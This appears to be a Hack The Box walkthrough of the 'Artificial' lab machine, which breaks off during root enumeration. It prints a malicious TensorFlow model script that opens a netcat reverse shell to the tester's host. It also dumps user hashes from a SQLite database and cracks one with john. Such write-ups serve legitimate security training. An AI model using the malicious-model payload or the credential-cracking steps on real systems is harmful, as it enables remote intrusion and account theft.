Port scan
┌──(wither㉿localhost)-[~/Templates/htb-labs/Artificial]
└─$ nmap -sC -sV -Pn 10.10.11.74 -oN ./nmap.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-12 01:18 AEST
Nmap scan report for 10.10.11.74
Host is up (0.32s latency).
Not shown: 998 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 7c:e4:8d:84:c5:de:91:3a:5a:2b:9d:34:ed:d6:99:17 (RSA)
|   256 83:46:2d:cf:73:6d:28:6f:11:d5:1d:b4:88:20:d6:7c (ECDSA)
|_  256 e3:18:2e:3b:40:61:b4:59:87:e8:4a:29:24:0f:6a:fc (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://artificial.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 26.90 seconds
Firstly, let's add the domain to our /etc/hosts
Page check
index page

 In this page, we can find a login and register page here.
login and register page
 and register page
 We can create a test account here and get into dashboard page.
dashboard page
 In this page, there is a way to upload the ai model.
By press the requirements button, then we can get the requirement.txt
In this page, there is a way to upload the ai model.
By press the requirements button, then we can get the requirement.txt
tensorflow-cpu==2.13.1
From the dockerfile button, we get the file Dockerfile
FROM python:3.8-slim

WORKDIR /code

RUN apt-get update && \
    apt-get install -y curl && \
    curl -k -LO https://files.pythonhosted.org/packages/65/ad/4e090ca3b4de53404df9d1247c8a371346737862cfe539e7516fd23149a4/tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.whl && \
    rm -rf /var/lib/apt/lists/*

RUN pip install ./tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.whl

ENTRYPOINT ["/bin/bash"]
So we can get the version of service tensorflow-cpu==2.13.1
Then let's google the vulnerability of this version.

 They looks like a target of RCE for us.

TensorFlow RCE
Let's follow the article of this link
https://splint.gitbook.io/cyberblog/security-research/tensorflow-remote-code-execution-with-malicious-model#getting-the-rce
We need to make the exploit.py to create a malicious model to upload
import tensorflow as tf

def exploit(x):
    import os
    os.system("rm -f /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.16 6666 >/tmp/f")
    return x

model = tf.keras.Sequential()
model.add(tf.keras.layers.Input(shape=(64,)))
model.add(tf.keras.layers.Lambda(exploit))
model.compile()
model.save("exploit.h5")
In this place, there is a problem with kali-linux, the version of python is 3.13.But for tensorflow, it only support below 3.10.
So the best way is to use the docker environment provided.
[root@kali] /home/kali/Artificial
❯ docker build -t my-tf-image .
[+] Building 63.8s (8/8) FINISHED                                                                                                docker:default
 => [internal] load build definition from Dockerfile                                                                                       0.0s
 => => transferring dockerfile: 540B                                                                                                       0.0s
 => [internal] load metadata for docker.io/library/python:3.8-slim                                                                        15.0s
 => [internal] load .dockerignore                                                                                                          0.0s
 => => transferring context: 2B                                                                                                            0.0s
 => [1/4] FROM docker.io/library/python:3.8-slim@sha256:1d52838af602b4b5a831beb13a0e4d073280665ea7be7f69ce2382f29c5a613f                   0.0s
 => CACHED [2/4] WORKDIR /code                                                                                                             0.0s
 => CACHED [3/4] RUN apt-get update &&     apt-get install -y curl &&     curl -k -LO https://files.pythonhosted.org/packages/65/ad/4e090  0.0s
 => [4/4] RUN pip install ./tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.whl -i https://pypi.mirrors.ustc.  43.3s
 => exporting to image                                                                                                                     5.5s
 => => exporting layers                                                                                                                    5.5s
 => => writing image sha256:3ce3493863cf4d877a17cb49f6153636af12fdd54a2b3ed3623e5d933ff8abff                                               0.0s
 => => naming to docker.io/library/my-tf-image                                                                                             0.0s

After uploading, click View Predictions to get the reverse shell
Shell as gael
There is a database user.db in ~/app/instance
app@artificial:~/app/instance$ sqlite3 users.db

Enter ".help" for usage hints.
sqlite> select * from user;
1|gael|gael@artificial.htb|c99175974b6e192936d97224638a34f8
2|mark|mark@artificial.htb|0f3d8c76530022670f1c6029eed09ccb
3|robert|robert@artificial.htb|b606c5f5136170f15444251665638b36
4|royer|royer@artificial.htb|bc25b1f80f544c0ab451c02a3dca9fc6
5|mary|mary@artificial.htb|bf041041e57f1aff3be7ea1abd6129d0
6|notthei0204|notthei0204@gmail.com|f0f1f60430a59e920764a7b1be6041fc
By using john to crack these hashes, we get the password of user gael
john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt --format=Raw-md5
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-MD5 [MD5 128/128 AVX 4x3])
Warning: no OpenMP support for this hash type, consider --fork=8
Press 'q' or Ctrl-C to abort, almost any other key for status
mattp005numbertwo (?)
1g 0:00:00:00 DONE (2025-06-23 04:46) 3.448g/s 19728Kp/s 19728Kc/s 19728KC/s mattpapa..mattne
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed.

gael:mattp005numbertwo

Then we can use ssh to connect it and get the shell as gael
Shell as root
Firstly I would like check sudo -l
gael@artificial:~$ sudo -l
[sudo] password for gael:
Sorry, user gael may not run sudo on artificial.
Nothing useful here.
Continue to check the port services
gael@artificial:~$ netstat -ntlp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:5000          0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:9898          0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN      -
tcp6       0      0 :::22                   :::*                    LISTEN      -
tcp6       0      0 :::80                   :::*                    LISTEN      -
Port 5000 service is the web service of docker, port 9898 seems interesting
gael@artificial:~$ curl 127.0.0.1:9898
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
